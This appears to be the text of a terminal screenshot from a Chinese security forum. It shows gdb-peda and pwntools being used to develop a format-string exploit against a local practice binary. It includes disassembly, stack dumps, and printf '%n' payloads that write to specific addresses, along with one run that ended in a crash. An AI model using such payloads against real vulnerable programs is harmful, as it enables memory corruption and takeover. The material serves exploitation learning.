 Parrot Terminal
File Edit View Search Terminal Help
0x401183 <main+81>: mov eax,0x0
0x401188 <main+86>: call 0x401030 <printf@plt>
=> 0x40118d <main+91>: add DWORD PTR [rbp-0x4],0x1
0x401191 <main+95>: cmp DWORD PTR [rbp-0x4],0x9
0x401195 <main+99>: jle 0x40115e <main+44>
0x401197 <main+101>: mov eax,0x0
0x40119c <main+106>: leave
[------------------------------------stack-------------------------------------]
0000| 0x7ffe6239b150 ("%8$n%5c%9$naaaaaH@@")
0008| 0x7ffe6239b158 ("9$naaaaaH@@")
0016| 0x7ffe6239b160 --> 0x404048 --> 0x0
0024| 0x7ffe6239b168 --> 0x404044 --> 0x5
0032| 0x7ffe6239b170 --> 0x7ffe6239000a --> 0x0
0040| 0x7ffe6239b178 --> 0x7f4d144f1988 --> 0x1b9018
0048| 0x7ffe6239b180 --> 0xffffffff
0056| 0x7ffe6239b188 --> 0x7f4d1468d000 --> 0x7f4d144cd000 --> 0x3010102464c457f
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x000000000040118d in main ()
Value returned is $2 = 0xd
gdb-peda$ x/gx 0x404044
0x404044 <want3>: 0x0000000000000005
gdb-peda$
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
--------------------------------------------
%14$n%5c%15$naaaH@@\x00\x00\x00\x00\x00D@@\x00\x00\x00\x00\x00
32
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './a.out' stopped with exit code -11 (SIGSEGV) (pid 32066)
real 0m8.501s
user 0m0.287s
sys 0m0.089s
Interrupt: Press ENTER or type command to continue
[+] Starting local process './a.out': pid 32108
addr-> 0x404044
[*] running in new terminal: /usr/bin/gdb -q "./a.out" 32108 -x "/tmp/pwnuORgF1
.gdb"
[+] Waiting for debugger: Done
--------------------------------------------
%8$n%5c%9$naaaaaH@@\x00\x00\x00\x00\x00D@@\x00\x00\x00\x00\x00
32
[*] Switching to interactive mode
$
白帽hub
先知社区